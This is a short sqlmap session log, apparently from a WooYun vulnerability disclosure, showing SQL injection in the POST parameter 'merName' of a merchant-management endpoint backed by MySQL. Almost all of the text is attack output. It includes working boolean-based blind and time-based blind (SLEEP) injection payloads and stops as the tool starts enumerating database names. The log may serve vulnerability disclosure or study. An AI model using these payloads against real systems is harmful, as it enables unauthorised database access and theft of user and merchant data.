 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: merName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: curPage=&merName=%E5%85%88%' AND 1212=1212 AND '%'='&agentId=100129
0&mobile=13922334455&merchantNo=0&userStatus=ACTIVE&clearType=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: curPage=&merName=%E5%85%88%' AND (SELECT * FROM (SELECT(SLEEP(5)))n
txS) AND '%'='&agentId=1001290&mobile=13922334455&merchantNo=0&userStatus=ACTIVE
&clearType=1
---
[21:45:24] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0.12
[21:45:24] [INFO] fetching database names